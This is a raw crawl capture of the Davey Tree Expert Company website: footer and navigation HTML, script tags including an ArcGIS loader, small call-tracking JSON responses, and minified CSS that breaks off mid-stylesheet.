                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js&mimeType=text%2Fjavascript&v=a806cbdcef364b9a954e0891c7b87780" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 6396
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-e84f0f08-30d4-4f08-ede4-163d40e98284","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-e84f0f08-30d4-4f08-ede4-163d40e98284","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css&v=a806cbdcef364b9a954e0891c7b87780
body_size: 1385
content:
body.subpage .blockListChildMenus>.container{max-width:1099px;margin-left:auto;margin-right:auto;display:flex;justify-content:center}body.subpage .blockListChildMenus>.container>.row{flex-grow:1}body.subpage .blockListChildMenus>div .container{max-width:none}body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:75px}body.subpage .blockListChildMenus>.container>.row>div:first-child .container{padding:0}@media(min-width: 992px){body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:75%}}body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:25%}body.subpage .blockListChildMenus .childMenu p:last-child{margin-bottom:0}}body.subpage .blockListChildMenus .childMenu .inner{max-width:280px}body.subpage .blockListChildMenus .childMenu .title{font-size:18px;font-weight:700;margin-bottom:15px}body.subpage .blockListChildMenus .childMenu ul{margin-bottom:1.5rem;padding-left:0}body.subpage .blockListChildMenus .childMenu ul li{margin-left:0;list-style:none;display:block}body.subpage .blockListChildMenus .childMenu ul li a{display:block;padding:5px 10px;background-color:#edede9;border-top:5px solid #00833f;margin-bottom:10px;color:#000;font-weight:700;font-size:14px;line-height:1.4em;text-decoration:none}body.subpage .blockListChildMenus .childMenu ul li a:hover,body.subpage .blockListChildMenus .childMenu ul li a.active{background-color:#00833f;color:#fff}@media(max-width: 991.98px){body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:30px}}
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ
body_size: 37062
content:
:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-primary-rgb: 13, 110, 253;--bs-secondary-rgb: 108, 117, 125;--bs-success-rgb: 25, 135, 84;--bs-info-rgb: 13, 202, 240;--bs-warning-rgb: 255, 193, 7;--bs-danger-rgb: 220, 53, 69;--bs-light-rgb: 248, 249, 250;--bs-dark-rgb: 33, 37, 41;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 0, 0, 0;--bs-body-color-rgb: 33, 37, 41;--bs-body-bg-rgb: 255, 255, 255;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: var(--bs-font-sans-serif);--bs-body-font-size: 1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #212529;--bs-body-bg: #fff}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 3rem}.g-5,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 